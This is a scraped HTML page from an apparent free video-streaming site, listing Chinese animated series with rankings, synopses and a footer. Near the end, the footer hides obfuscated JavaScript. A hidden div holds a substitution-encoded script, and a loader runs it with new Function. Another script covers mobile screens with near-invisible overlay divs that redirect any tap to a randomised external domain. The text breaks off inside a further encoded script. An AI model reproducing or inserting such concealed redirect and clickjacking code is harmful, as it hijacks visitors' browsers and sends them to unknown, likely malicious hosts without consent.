style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/102904.html" title="无上神帝">无上神帝</a></p><p class="vodlist_sub">万年之前，仙王牧云因持有诛仙图而遭人暗算，残魂沉睡万年之后，在天运大陆南云帝国有名的废物牧云身上觉醒。牧云初醒</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/251815.html" title="史上最强炼体老祖" data-original="https://img.bdzyimg1.com/upload/vod/20260126-1/5e24f208e5d4df4cb5bb7b70a65db347.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/251815.html" title="史上最强炼体老祖">史上最强炼体老祖</a></p><p class="vodlist_sub">叶苍玄，举世无双炼体老祖，向诸神发起挑战。然而只差最后一步时，不幸在十万天劫中身毁陨落。数年后，叶苍玄再次苏醒</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/1839.html" title="万界独尊" data-original="https://pic.monidai.com/img/15e8f7056aabd0bd054e3729f9c5d301.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第403集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/1839.html" title="万界独尊">万界独尊</a></p><p class="vodlist_sub">这一日，林枫正在林府凝聚武魂，不想，他才刚将剑武魂修炼成雏形，未婚妻姬漫夭就趁机夺走了他的武魂，还导致其差点吐</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/115324.html" title="炼气十万年" data-original="https://mm.bdimg1.com/upload/vod/20230218-1/6418ba71df8e9f55f77374a96648b22c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第315集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/115324.html" title="炼气十万年">炼气十万年</a></p><p class="vodlist_sub">十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞升，徐阳</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“灵剑尊”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="102606" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="动态漫画·铁姬钢兵第三季" href="/v/202328.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.bdzyimg1.com/upload/vod/20250329-1/e996202a2609cca36ed06ab9fcc7592f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">动态漫画·铁姬钢兵第三季</h4></div><p class="vodlist_sub">2022&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新第03集</span></p></div></a></li><li class="part_eone"><a href="/v/41122.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>娇女毒妃第3季</a></li><li class="part_eone"><a href="/v/202532.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>聪明的顺溜第二季</a></li><li class="part_eone"><a href="/v/202023.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>暴走恐怖故事第一季</a></li><li class="part_eone"><a href="/v/201975.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>Q版三国之三小强</a></li><li class="part_eone"><a href="/v/202082.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>完美世界：少年至尊篇</a></li><li class="part_eone"><a href="/v/238465.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>凌天独尊</a></li><li class="part_eone"><a href="/v/203475.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>三国演义3D</a></li><li class="part_eone"><a href="/v/202589.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>魔晶猎人第四季</a></li><li class="part_eone"><a href="/v/202341.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>龙之谷：破晓奇兵</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="102606" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lkttech.com/" title="星辰影院">星辰影院</a>免费提供高清电影、动漫动画、综艺娱乐、未删减电视剧在线观看</p><p>Copyright © 2022 lkttech.com All Rights Reserved</p><p>京ICP备81008509号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/111.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/112.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/114.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lkttech.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X 